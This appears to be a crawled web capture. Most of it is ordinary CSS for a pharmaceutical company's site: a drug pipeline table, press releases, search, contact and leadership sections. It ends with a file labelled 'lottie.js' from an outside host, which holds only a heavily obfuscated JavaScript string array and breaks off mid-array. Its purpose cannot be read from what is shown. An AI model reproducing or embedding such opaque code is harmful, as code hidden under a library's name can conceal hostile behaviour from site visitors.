  flex-wrap: wrap;
  padding-top: 5rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-pipeline-legend {
    padding-left: 53rem;
    max-width: 130rem;
    margin: 0 auto;
  }
}

.m-pipeline-legend-item {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  font-size: 1.6rem;
  line-height: 1;
  text-transform: uppercase;
  color: #303131;
  position: relative;
  width: 33%;
  padding-left: 3rem;
  margin-bottom: 2rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-pipeline-legend-item {
    margin-right: 6rem;
    margin-bottom: 1rem;
    width: auto;
  }
}
.m-pipeline-legend-item::before {
  content: "";
  width: 2.5rem;
  height: 1.2rem;
  display: block;
  top: 0.1rem;
  left: 0rem;
  position: absolute;
}
.m-pipeline-legend-item#preclinical::before {
  background: #8d817b;
}
.m-pipeline-legend-item#phase1::before {
  background: #72392c;
}
.m-pipeline-legend-item#phase2::before {
  background: #ecac00;
}
.m-pipeline-legend-item#phase3::before {
  background: #da291e;
}
.m-pipeline-legend-item#filed::before {
  background: #00a29b;
}

.m-pipeline-table {
  width: 100%;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-pipeline-table {
    margin: 4rem auto;
    max-width: 130rem;
    padding: 4rem 0;
  }
}
.m-pipeline-table th, .m-pipeline-table td {
  border-bottom: 0.1rem solid #000;
  vertical-align: middle;
  padding: 1rem 0 1rem;
}
.m-pipeline-table th {
  vertical-align: top;
}
.m-pipeline-table td:last-of-type {
  padding: 1rem 1rem 1rem;
}
.m-pipeline-table .futibatinib-row {
  border-bottom: 1px solid black;
  padding-bottom: -1px;
}
.m-pipeline-table .desktop-only {
  display: none;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-pipeline-table .desktop-only {
    display: block;
  }
  .m-pipeline-table .desktop-only.inline {
    display: inline;
  }
  .m-pipeline-table .desktop-only.inline-block {
    display: inline-block;
  }
}
@media screen and (min-width: 768px) {
  .m-pipeline-table .tablet-hidden {
    display: none;
  }
}
.m-pipeline-table .mobile-only {
  display: block;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-pipeline-table .mobile-only {
    display: none;
  }
  .m-pipeline-table .mobile-only.inline, .m-pipeline-table .mobile-only.inline-block {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .mobile-hidden {
    display: none;
  }
}

.m-table-header {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  color: #303131;
  text-align: left;
  text-transform: uppercase;
  font-size: 1.8rem;
  border-bottom: 0.1rem solid #000;
  padding-bottom: 1rem;
}
.m-table-header:first-child {
  width: 3.7rem;
}
@media screen and (min-width: 768px) {
  .m-table-header:first-child {
    width: 4rem;
  }
}
.m-table-header[data-sort] {
  cursor: pointer;
}
.m-table-header .sortable {
  display: inline-block;
  padding-right: 2.5rem;
  background: url(../img/pipelinesorter.png) no-repeat right center;
  background-position-x: calc(100% - 1rem);
  background-position-y: -5.7rem;
  transition: all 0.3s ease-in-out;
}
.m-table-header.ascending .sortable {
  background-position-y: -12.7rem;
}
.m-table-header.descending .sortable {
  background-position-y: 1.3rem;
}

.m-pipeline-modal-button {
  background: url("../img/pipline-modal-icon.png") no-repeat;
  background-size: contain;
  display: block;
  width: 2.3rem;
  height: 2.3rem;
  border: 0;
}
@media screen and (min-width: 768px) {
  .m-pipeline-modal-button {
    width: 2.7rem;
    height: 2.7rem;
  }
}

.openrow {
  width: 3.7rem;
}
@media screen and (min-width: 768px) {
  .openrow {
    width: 4rem;
  }
}

.indcode, .indication, .moa {
  font: bold 1.6rem arial, helvetica, sans-serif;
}
@media screen and (min-width: 768px) {
  .indcode, .indication, .moa {
    font-size: 2.2rem;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .indcode, .indication, .moa {
    width: 20%;
  }
}
.indcode ol, .indcode ul, .indication ol, .indication ul, .moa ol, .moa ul {
  margin-left: 2rem;
}

.moa p {
  font-size: 1.5rem;
  margin-top: 0;
}

@media screen and (min-width: 768px) {
  .indcode {
    width: 20%;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .indcode {
    width: 20%;
  }
}

.indication {
  width: 20%;
  font-size: 1.6rem;
  vertical-align: middle;
}
@media screen and (min-width: 768px) {
  .indication {
    width: 18rem;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .indication {
    width: 25rem;
  }
}

.phase {
  width: 70%;
}
@media screen and (min-width: 768px) {
  .phase {
    width: auto;
  }
}

.m-pipeline-compounds {
  font: bold 1.6rem arial, helvetica, sans-serif;
  display: block;
  text-transform: uppercase;
}
@media screen and (min-width: 768px) {
  .m-pipeline-compounds {
    font-size: 2.2rem;
  }
}

.m-pipeline-location {
  width: 2.5rem;
  height: 1.5rem;
  text-indent: -9999.9rem;
  display: inline-block;
}
@media screen and (min-width: 768px) {
  .m-pipeline-location {
    width: 4.6rem;
    height: 2.8rem;
  }
}
.m-pipeline-location.flag-eu {
  background: url("../img/flag-eu.jpg") no-repeat;
  background-size: contain;
}
.m-pipeline-location.flag-jp {
  background: url("../img/flag-japan.jpg") no-repeat;
  background-size: contain;
}
.m-pipeline-location.flag-us {
  background: url("../img/flag-usa.jpg") no-repeat;
  background-size: contain;
}

.m-modal-data .m-pipeline-location {
  width: 3.4rem;
  height: 2rem;
}

.m-phases {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  height: 2.5rem;
  width: 8.5rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-size: 1.6rem;
  overflow: hidden;
  position: relative;
  margin-left: 1rem;
}
@media screen and (min-width: 768px) {
  .m-phases {
    height: 5rem;
    text-indent: 0;
    justify-content: flex-end;
    font-size: 1.5rem;
    padding-right: 1.5rem;
  }
  .m-phases:after {
    display: none;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-phases {
    font-size: 2.2rem;
    padding-right: 3rem;
  }
}
.m-phases.m-preclinical {
  background: #8d817b;
}
@media screen and (min-width: 768px) {
  .m-phases.m-preclinical {
    width: 33%;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-phases.m-preclinical {
    width: 19%;
  }
}
.m-phases.m-phase1 {
  background: #72392c;
}
@media screen and (min-width: 768px) {
  .m-phases.m-phase1 {
    width: 49.5%;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-phases.m-phase1 {
    width: 33%;
  }
}
.m-phases.m-phase2 {
  background: #ecac00;
}
@media screen and (min-width: 768px) {
  .m-phases.m-phase2 {
    width: 66%;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-phases.m-phase2 {
    width: 50%;
  }
}
.m-phases.m-phase3 {
  background: #da291e;
}
@media screen and (min-width: 768px) {
  .m-phases.m-phase3 {
    width: 82.5%;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-phases.m-phase3 {
    width: 67%;
  }
}
.m-phases.m-filed {
  background: #00a29b;
}
@media screen and (min-width: 768px) {
  .m-phases.m-filed {
    width: 98%;
  }
}

.m-press-releases {
  background: #f3f2f2;
  padding: 4rem 0;
}

.m-press-release-date {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  font-size: 1.9rem;
  margin-bottom: 3rem;
}

.m-press-release-count {
  font-weight: bold;
  font-size: 2rem;
  padding: 2rem 0;
}

.m-press-release-filter {
  font-family: arial, helvetica, sans-serif;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-direction: column;
  padding-top: 4rem;
  padding-bottom: 4rem;
}
@media screen and (min-width: 768px) {
  .m-press-release-filter {
    flex-direction: row;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-press-release-filter {
    max-width: 130rem;
  }
}

.m-press-release-label {
  font-weight: bold;
  font-size: 1.6rem;
  margin-right: 1rem;
  align-self: flex-start;
  margin-bottom: 1rem;
}
@media screen and (min-width: 768px) {
  .m-press-release-label {
    margin-bottom: 0;
    align-self: auto;
  }
}

.m-press-search-text {
  flex-grow: 1;
  border: 0;
  background: #ebebeb;
  height: 3.2rem;
  padding: 0.5rem 1.5rem;
  font-size: 1.2rem;
  width: 100%;
}
@media screen and (min-width: 768px) {
  .m-press-search-text {
    width: auto;
  }
}

.m-submit-button {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  width: 16.5rem;
  cursor: pointer;
  position: relative;
  background: #72392c;
  color: #ffffff;
  text-align: left;
  margin-left: 1rem;
  text-transform: uppercase;
  font-size: 1.6rem;
  padding: 0 1rem;
  height: 3.2rem;
  line-height: 3.2rem;
  border: 0;
  transition: all 0.3s ease;
  align-self: flex-end;
  margin-top: 1rem;
}
@media screen and (min-width: 768px) {
  .m-submit-button {
    margin-top: 0;
    align-self: auto;
  }
}
.m-submit-button::after {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  content: "";
  background: url("../img/white-chevron.png") no-repeat;
  background-size: cover;
  width: 0.9rem;
  height: 1.6rem;
  right: 1rem;
}
.m-submit-button:hover, .m-submit-button.hover, .m-submit-button:focus {
  background: #da291e;
}

.m-press-release-table {
  position: relative;
  margin: 0 1.7rem;
  font-size: 1.6rem;
  line-height: 2.3rem;
  padding: 2rem 0 4rem;
  border: 0.1rem solid #aaaaaa;
}
@media screen and (min-width: 768px) and (max-width: 1024px) {
  .m-press-release-table {
    width: 95%;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-press-release-table {
    margin: 0 auto 0;
    width: 100%;
    max-width: 130rem;
  }
}

.m-press-release-header {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  font-size: 1.8rem;
  background: #72392c url(../img/pressreleasesorter.png) no-repeat right center;
  background-position-x: calc(100% - 1rem);
  color: #ffffff;
  padding: 0.5rem 0;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out;
}
.m-press-release-header:first-child {
  background-image: none;
}
.m-press-release-header:not(:last-child) {
  border-right: 0.1rem solid #aaaaaa;
}
.m-press-release-header.ascending, .m-press-release-header.descending {
  background-color: #da291e;
}
.m-press-release-header.ascending {
  background-position-y: -12.1rem;
}
.m-press-release-header.descending {
  background-position-y: 1.9rem;
}

.m-press-release-link {
  color: #444546;
  transition: all 0.3s ease;
}
.m-press-release-link:hover, .m-press-release-link.hover, .m-press-release-link:focus {
  color: #da291e;
}

th,
td {
  vertical-align: top;
}
th.is-view,
td.is-view {
  width: 4.5rem;
}
th.is-date,
td.is-date {
  width: 11.5rem;
}

.m-press-release-td {
  background: #dfdbda;
  padding: 1rem;
  text-align: left;
  border-bottom: 0;
}
.m-press-release-td:not(:last-child) {
  border-right: 0.1rem solid #aaaaaa;
}
.m-press-release-td.is-date, .m-press-release-td.is-view {
  text-align: center;
}
.m-press-release-td.releasetitle {
  word-break: break-word;
}
.is-expanded .m-press-release-td, .m-press-release-td.is-sorted-by {
  background: #ffffff;
}

.m-view-button {
  cursor: pointer;
  display: block;
  width: 2.5rem;
  height: 2.3rem;
  background: url("../img/icon-arrows.png") no-repeat 0.8rem -1.8rem #ecac00;
  transition-delay: 800ms;
  text-indent: -9999.9rem;
  transition: background-color 0.3s ease;
}
.m-view-button:hover {
  background-color: #da291e;
}
.m-view-button.is-expanded {
  transform: rotate(180deg);
  background-color: #da291e;
}

.m-press-release-expandable {
  border-bottom: 0.1rem solid #aaaaaa;
  padding: 0;
}
.m-press-release-expandable .rich-text {
  padding-left: 7rem;
  padding-right: 2rem;
  background: #ffffff;
  overflow: hidden;
  max-height: 0;
  transition: max-height 0.5s cubic-bezier(0, 1, 0, 1);
}
.m-press-release-expandable .rich-text.is-expanded {
  max-height: 100rem;
  transition: max-height 1s ease-in-out;
  border-top: 0.1rem solid #aaaaaa;
}

.m-press-release-data {
  width: 100%;
}

.m-press-release-article {
  background: #ffffff;
  padding: 4rem;
}
.m-press-release-article h2 {
  font-size: 3rem;
}
.m-press-release-article h2:not(:first-of-type) {
  font-family: arial, helvetica, sans-serif;
  margin: 4rem 0 0;
}
.m-press-release-article h2 + h3 {
  margin-bottom: 0;
  font-weight: bold;
}
.m-press-release-article h3 {
  margin-top: 4rem;
  font-weight: bold;
  margin-bottom: 1rem;
  font-size: 1.6rem;
}
.m-press-release-article h3,
.m-press-release-article h4 {
  font-family: arial, helvetica, sans-serif;
  color: #444546;
}
.m-press-release-article h3,
.m-press-release-article p {
  margin-bottom: 2rem;
}
.m-press-release-article p {
  color: #444546;
}
.m-press-release-article h4 {
  margin-bottom: 0;
  font-weight: bold;
}
.m-press-release-article i {
  font-style: italic;
}

.m-press-release-downloads {
  margin-top: 4rem;
  padding: 4rem 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  flex-direction: column;
}
@media screen and (min-width: 768px) {
  .m-press-release-downloads {
    flex-direction: row;
  }
}
.m-press-release-downloads > * {
  flex-basis: 49%;
}
.m-press-release-downloads > *:first-child {
  flex: 0 1 100%;
}
.m-press-release-downloads a {
  color: #47484a;
}

.m-press-release-btn {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  background: #ffffff;
  height: 4rem;
  line-height: 4rem;
  font-size: 1.6rem;
  color: #47484a;
  text-transform: uppercase;
  padding-left: 4rem;
  position: relative;
  margin-bottom: 2rem;
}
@media screen and (min-width: 768px) {
  .m-press-release-btn {
    margin-bottom: 0;
    max-width: 49%;
  }
}
.m-press-release-btn::before {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  content: "";
  width: 1.9rem;
  height: 2.3rem;
  background-image: url("../img/icon-sprite.png");
  background-position: -0.2rem -30.1rem;
  background-repeat: no-repeat;
  left: 1rem;
}
.m-press-release-email {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  background: #ffffff;
  padding: 0.5rem 0.8rem;
  min-height: 3rem;
  position: relative;
  transition: 200ms min-height ease;
  z-index: 0;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-press-release-email.has-error {
    padding-bottom: 4rem;
  }
}
.m-press-release-email.has-error .m-press-release-button {
  top: 2rem;
}
.m-press-release-email.has-error .m-press-release-input {
  height: 3rem;
}
.m-press-release-email.has-error .m-press-release-input::-moz-placeholder {
  color: #ff0000;
}
.m-press-release-email.has-error .m-press-release-input:-ms-input-placeholder {
  color: #ff0000;
}
.m-press-release-email.has-error .m-press-release-input::placeholder {
  color: #ff0000;
}

.m-press-release-input {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  background: #f0f0f0;
  padding: 0.5rem 1rem;
  height: 3rem;
  border: 0;
  width: 85%;
  font-weight: bold;
  color: #000;
  font-size: 1.6rem;
}
@media screen and (min-width: 768px) {
  .m-press-release-input {
    width: 95%;
  }
}
.m-press-release-input::-moz-placeholder {
  font-weight: bold;
  color: #000;
}
.m-press-release-input:-ms-input-placeholder {
  font-weight: bold;
  color: #000;
}
.m-press-release-input::placeholder {
  font-weight: bold;
  color: #000;
}

.m-press-release-button {
  background-color: #ffffff;
  border: 0;
}

@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-error-message {
    position: absolute;
    bottom: 0;
    left: 0.8rem;
    z-index: 100;
  }
}

.m-disclaimer {
  font-size: 1.4rem;
  color: #ff0000;
}

.m-press-release-article table {
  margin: 0 auto;
}
.m-press-release-article table th, .m-press-release-article table td {
  padding: 1rem;
}
@media screen and (max-width: 767px) {
  .m-press-release-article table th, .m-press-release-article table td {
    padding: 0.8rem;
    width: 25%;
  }
  .m-press-release-article table th:nth-child(2), .m-press-release-article table td:nth-child(2) {
    width: 50%;
  }
}
.m-press-release-article table th {
  border-bottom: 0.2rem solid #000000;
  text-align: left;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 767px) {
  .m-press-release-article table th {
    font-size: 1.4rem;
  }
}
@media screen and (max-width: 767px) {
  .m-press-release-article table td {
    font-size: 1.2rem;
  }
}

.m-table-subtitle {
  font-weight: bold;
  padding: 1rem 0;
}

.m-news-events {
  padding: 0;
  margin-bottom: 0;
}
.m-news-events .m-column {
  width: 100%;
  padding-left: 6rem;
  padding-top: 0.8rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-news-events .m-column {
    padding: 0;
    padding-left: 6rem;
    padding-top: 0.8rem;
    width: 47.5%;
  }
}
.m-news-events .m-column:first-child {
  margin-bottom: 6rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-news-events .m-column:first-child {
    margin-bottom: 0;
    margin-right: 5%;
  }
}

.m-search-form-wrapper,
.m-results-wrapper {
  padding: 2rem 2.7rem;
  background: #ffffff;
}
@media screen and (min-width: 768px) {
  .m-search-form-wrapper,
.m-results-wrapper {
    align-items: center;
  }
}

.m-search-form-wrapper {
  flex-direction: column;
  margin: 0;
  margin-bottom: 3.7rem;
}
@media screen and (min-width: 768px) {
  .m-search-form-wrapper {
    flex-direction: row;
  }
}

.m-search-form {
  flex-grow: 1;
  width: 100%;
  display: flex;
  flex-direction: column;
}
@media screen and (min-width: 768px) {
  .m-search-form {
    width: auto;
    flex-direction: row;
  }
}

.m-search-input {
  font-size: 1.6rem;
  border: none;
  background: #ebebeb;
  flex-grow: 1;
  min-height: 4rem;
  margin-bottom: 1.5rem;
  text-indent: 1.8rem;
}
@media screen and (min-width: 768px) {
  .m-search-input {
    min-height: 3.2rem;
    font-size: 1.2rem;
    margin-right: 2rem;
    margin-bottom: 0;
  }
}
.m-search-input::-moz-placeholder {
  color: #000000;
}
.m-search-input:-ms-input-placeholder {
  color: #000000;
}
.m-search-input::placeholder {
  color: #000000;
}

.m-search-submit {
  max-width: 16.3rem;
}

.m-results-label,
.m-no-results,
.m-result-title,
.m-result-path {
  margin: 0;
}

.m-results-label,
.m-no-results,
.m-result-title {
  font-weight: 700;
}

.m-results-label {
  margin-bottom: 1rem;
}
@media screen and (min-width: 768px) {
  .m-results-label {
    margin-bottom: 0;
  }
}

.m-result-title {
  margin-bottom: 0.5rem;
  color: #444546;
}

.m-result-path {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  font-size: 1.4rem;
  color: #333435;
}

@media screen and (min-width: 768px) {
  .m-results-label {
    width: 20%;
  }
}

.m-result {
  color: inherit;
  border-top: 0.1rem solid #e2e5e7;
  display: block;
  margin-bottom: 2rem;
  padding-right: 1.5rem;
  padding-top: 2rem;
  background: url(../img/chevron-red.png) no-repeat right calc(50% + 1rem);
}
.m-result:first-child {
  border-top: none;
}
.m-result:hover {
  text-decoration: none;
}

.contact .l-section {
  margin-top: 4rem;
}
@media screen and (max-width: 767px) {
  .contact .m-content {
    width: 100%;
    margin: 0;
    padding: 2rem;
  }
}
.contact .m-content p {
  margin: 0 0 0.5rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .contact .m-content {
    padding: 1rem;
  }
}
.contact .m-button-arrow {
  margin-top: 1rem;
}

.m-contact-layout {
  display: flex;
  flex-direction: column;
  padding: 3rem 0 0;
  margin: 0 auto;
}
@media screen and (min-width: 768px) {
  .m-contact-layout {
    padding: 0;
    margin-bottom: 0.8rem;
    flex-direction: row;
  }
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-contact-layout {
    max-width: 136.3rem;
    padding: 3rem 3rem 0.1rem 3rem;
  }
}

.m-contact-info {
  margin-bottom: 3rem;
}
@media screen and (max-width: 767px) {
  .m-contact-info:last-child {
    margin-bottom: 0;
  }
}

.m-contact-map {
  width: 100%;
  height: 25rem;
  border: 0.1rem solid #e1e1e1;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-contact-map {
    width: 60rem;
    height: 36rem;
    margin-top: 4rem;
  }
}

.m-leadership .m-content.show {
  display: block;
}
.m-leadership .m-content.hide {
  display: none;
}

.m-leadership-filters {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  display: flex;
  flex-direction: column;
  text-transform: uppercase;
  padding: 4rem 0;
}
@media screen and (min-width: 768px) {
  .m-leadership-filters {
    flex-direction: row;
    align-items: center;
  }
}
.m-leadership-filters p {
  margin: 0 0 1.5rem 0;
}
@media screen and (min-width: 768px) {
  .m-leadership-filters p {
    margin: 0 1.5rem 0 0;
  }
}
.m-leadership-filters .m-leadership-filter {
  text-align: left;
  margin-bottom: 1.5rem;
  min-width: 21.5rem;
  padding: 0.7rem 3rem 0.7rem 1.6rem;
}
@media screen and (min-width: 768px) {
  .m-leadership-filters .m-leadership-filter {
    margin: 0 1.5rem 0 0;
  }
}
.m-leadership-filters .m-leadership-filter.active {
  background-color: #4f291f;
}

.m-leadership-filter {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  text-transform: uppercase;
}

.m-leadership-title {
  width: 100%;
}

.m-leadership-cards {
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  flex-direction: column;
}
@media screen and (min-width: 768px) {
  .m-leadership-cards {
    flex-direction: row;
  }
}

.m-leadership-card {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  padding: 2rem;
  margin-bottom: 2rem;
}
@media screen and (min-width: 768px) {
  .m-leadership-card {
    width: calc(50% - 1rem);
  }
  .m-leadership-card:nth-of-type(odd) {
    margin-right: 2rem;
  }
  .m-leadership-card:last-child {
    margin-right: auto;
  }
}
.m-leadership-card .rich-text p {
  margin: 3rem 0 0 0;
}

.m-leadership-info {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.m-leadership-info p {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  text-transform: uppercase;
  text-align: center;
  margin: 0;
}
.m-leadership-info p:first-of-type {
  margin-top: 3rem;
}

.m-leadership_name {
  font-size: 2.6rem;
}

.m-leadership_job {
  font-size: 2rem;
}
.m-modal .m-leadership_job {
  width: 90%;
}

.m-leadership-description {
  max-width: 50rem;
}

.m-leadership-modal-btn {
  background-color: transparent;
  border: none;
  border-radius: none;
  color: #444546;
  font-size: 1.6rem;
  line-height: 2.2rem;
  margin-top: 3rem;
}
.m-leadership-modal-btn:hover {
  cursor: pointer;
}

.job-postings .m-content {
  display: flex;
  justify-content: center;
  width: calc(100% - 3.4rem);
}
@media screen and (min-width: 768px) {
  .job-postings .m-content {
    width: 100%;
  }
}

.m-job-postings {
  margin: 1rem auto 4rem;
  height: 85rem;
}
@media screen and (min-width: 768px) {
  .m-job-postings {
    width: 100% !important;
    height: 65rem;
    display: block;
  }
}

.terms ol {
  margin-left: 1.5rem;
  padding-left: 2rem;
}
.terms ol li {
  padding-bottom: 0.5rem;
}
.terms ol ol {
  list-style-type: lower-latin;
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lottie.js
body_size: 45622
content:
var _0x3905619e=['WPlcHmo0WQVcRa','yIGOWPy4','j13cSG0o','jJPEpNy','WPVdRLGzW6O','WRLBW65uW44','vx/dUmkJBa','WRLWWRzWWO0','mHNcRvhcIW','WP/dI33dRJq','WQxdOgmqrq','W6XgW4hdQuC','xmkmimoLaa','wfLzWOCq','iSkAm8oila','d8kBW7BcM8kF','gdVcG0tcLa','WOddMfhdRHW','lSkZWQ3cNSkW','WOJdPx4a','W7JcLCoCWRCF','pHJdG8k7W54','W5KVW79jW5W','smktACoB','WRftySk4W6G','k8kPW4LNoa','iNtdO0pdKG','WQpdUtiLhq','WPBdMNNcOmko','WQBdIwGOtG','k8oEWPFcL8oP','k0tdSxNcSW','gtJcR0hcVG','WRHOs3Xi','W6pcRmkCWPKn','WORcQCozWQdcRG','W6/cVmk6WOCZ','bH91W7RdSW','tdSLWOKl','ESogmCoCfq','dmkwbKRcKa','vNDQWOzL','WOHZzLPA','WO3dQLRcKmkL','WOzpAKzL','dHddICkZW4K','pSo2WOy','W4/dP07cS8oE','ocX6W5RdQa','WOzPzhXG','W6xcRa8CFW','W54MW7XFW4W','W4/dSvVcJ8oz','WOpcVL0kta','WPldRYqcga','EG0LWOWX','puKbiee','W7WcW61KW4i','umo3uSo3WO0','sIpdL1WS','Amo/WOGcxSkzWPT4W67dHSo7W7S','WP/dRHyYmG','W7rQfX3cNa','smobW7jkWQhdKw/dJbtcHmk/zmoH','W5jiW4NdJhu','WQVdHMNdGIW','qxP4WOa','W6eGW6vjW74','W4xcKsKcEG','WOddJqyvsW','WP5tWQzR','mSkVCgZcTq','qW5IESkp','Emkzp8kZfG','WRXBWPD9WRm','WP0MrmksWQK','nHbWW7FdJG','WQDJaMWh','WQNcTSkfvmk0','WPHTwgrR','W4OGW4/cLrC','W5m/W4FcMHS','W5zRECkaW58','W5fcASkGW7e','smkmW5ldQSoj','W5tdIKxcS8o6','fxCMefe','W7uJW5hcSbK','B2HcWQXN','rK7dJ8k+qG','gSoqWOpcQmk7eCoJWQlcKCoPfSonWPK','WQpdJtileG','WOVdVwVdVrq','WPhdINqJW58','W4JdI0NcUCoX','W5zWW73dVhK','ouVdI2JdLW','a8kFxfFcQG','A8oeW5ZdT8k7','WRJdJutdM0e','WO/dS8oh','wCkPECkwWRi','gIGCi0C','W4BcTCkhWQOl','FWeZWPWH','WP7dVbe5rW','W5z/W7ldR24','W4OzW5HrW4y','WQNdMgRcSSks','WRVdGNOFW7a','v2DeWQiR','zgzVWRaT','AvxcJmoIua','WQxdHLJdIHy','pSkJWOC2W4S','WOj0bmkz','W6xcGXxcHdu','W7pcK8k2WOia','WQTfDNTO','sbZdQ08b','h1pdKgpdQq','WQddMmoFW6aC','W5vLECkgWPW','vvhcMCkdrG','jmkCW6pcUSkc','chiTnuO','nmkZyuBcQW','lCkOW5RcNSks','WPLZd8kA','kCk7WQVcM8ka','B8oUdSonyG','b1NcKteS','W7/cGc8dEa','m8ospSoSW4/cT8kbFqzGW4dcVq','W4/dK0eUW5JcNJ4','EvXyW5Pf','W6xcQ8kNWQ4A','EHi/WOus','gxSIi2y','eWtdL8kRW6q','WOhdMt0nDG','W4xcLSk/WPSv','ySowtmosWRK','WRpdSxiosq','FSkdW4BdN8od','WQNcVCoOWQVcSW','v8oiamoNeq','WRFcUKWMFa','b8kwWORcNmko','W5f3ECkwW68','erBdJSkTW54','WRZcUCklF8kt','gSotWOhdHmkK','dbpdGSkmW4m','WPzng3tdOG','sCofbSoSFW','WRhdPJScha','mSk5FuBcLW','WQLkl8kRWRW','xCoPCCorWRu','WOtdQfNcKCky','WOBdR2OnWOy','vfXTWRPH','eCoaWOxcH8k9','iJZdOmkpW6K','WR/cVeO','FgddHSkKyW','A27dP8kzDG','wNTUWRvs','obv5W6pdLa','W6FdJSkCWQzk','EM16WQ49','l346kw8','CCo8iCozsq','baFcRulcPG','gSkBWQmjW5a','WQVdRHKTxa','DhDKWQWi','WRddSLGCW4a','WQhcSvuaza','mSkIW5NcG8ks','WQr+lCk5WPi','zt1bxCkQ','WOtdQM4HAW','W6lcVMLHW6q','nmkdsxxcMW','W6SXW5RcNXm','xqRcJflcHG','vaOMWO85','x8kfW7JdSCob','rSkTvmkIWOm','W4ivW7PfW5K','nmo8WPFcN8kZ','WRtdUxBdLs8','EZ1FvSk/','dSo1WOVcPSkn','WP3dKuSdWOy','FSkYW7/dJSoE','t8ohW7vcWQFdKbVdSGlcVmk0ta','WQ3dLfW6W6C','cJrdW5JdSq','hd5nW4ldQG','WQtdUNhcQ8kA','WOxcISkHESkQ','o8k1wxJcMq','W67dQSkbWR1z','WRvTz2zw','d8kegCoija','WR1gWOWQWRLSWPy4s8kJW5SiW5C','DcPuumk/','W4XRW7VdQNu','drmRl20','xmo1eCoBja','d07dK2ldNG','W6xcPGmJFa','zMDaWQOV','dCk4yLJcVq','mSkVW6FcUSkA','W7FdQx3dOua','yCo2nCoxca','yhjYWOXS','FaBdRfeQ','CSkaW5RdJSo6','WQVdHxdcOmku','BSotmCo4xa','mSkLc8olfW','WRpcImo2WPZcNa','W7/cR3vnW6C','WPLZdSkBWOu','WOldPwBdLtG','E1RdJ8k+qa','tLxdJK7cIW','WQhdG3hdIYq','Ff1oWPmG','WOlcSM4ICG','W7ZcIcKstG','mNujW5hcTa','WOldLSkmW4dcOW','hvlcTcWS','W5FcQmklWRSs','hgmJWQOx','WOHWCwvM','WPn5Bv9+','W5FcSIarga','ymkYW5JdSCoI','WQNdRvddIGm','g3vBWRfw','W5TLW5zTkW','ENz1qSkS','WRtdQx3dHc8','dr/cHhPV','W7xcHwz5W7q','W4ldLmkKWOrV','WORdVv0hDG','oKVdShldJG','zq7cQSoyW5q','BmkOWQhcP8kx','W4VdOgBcVmol','W5ldLmkJWRfE','wW7dMuVdNW','BLNdHCkpBq','W6BdQ1hcS8o5','W4VdGeZcK8oT','WPldLvtcTCkn','WOldQflcISk1','c8kwWRixW7i','xmkCW5ZdGSof','WPmPW6qcgG','WRfmWQ3dHNxdOGiWsb/cHqC','yvxdN8kFqa','FH7cKr/dHW','WOVdSL7dMH0','FGSeWQWp','fH/dP8kfW4u','y1/dOSkiEG','WPxdKxiEjG','W5bAW5BdT1m','dmkIWPxcImk9','W7HAW4JdKuK','W63cOCkxWOiS','W50uW7NcGq8','E8kYECkqWOe','W6hdSwJcI8oE','W5jKW71Rma','W5eXW77cPdK','CqegWPCy','W5vjW41iaW','aeSYouq','WOdcT008zq','WQtdUeudW5a','x0pcUW8X','BmkMW53dR8o5','tXyyWOa1','e8kErNS','EfHjWQ5Y','W5KrW4bBW4m','Ddbyx8kh','WPdcScCWaG','qHpdV1ic','AZRdUMGk','WPNdR1KmuG','WRVdOX0kza','WQ/cL8oxWPVcIW','WR/cUmkawCkt','D0xdRmk4Ca','WOzvCf50','W4O9W7DoW5a','W5RcL8kMWO8t','WOhdPKFcV